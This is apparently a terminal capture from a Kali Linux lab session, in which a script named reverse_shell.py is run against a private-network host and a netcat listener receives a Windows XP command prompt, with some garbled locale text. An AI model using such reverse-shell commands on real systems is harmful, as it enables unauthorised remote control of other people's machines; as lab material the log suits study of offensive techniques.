 (kali㉿kali)-[~/Desktop]
$ python reverse_shell.py 192.168.174.133 9999
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.174.136] from (UNKNOWN) [192.168.174.133] 1101
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\test\����>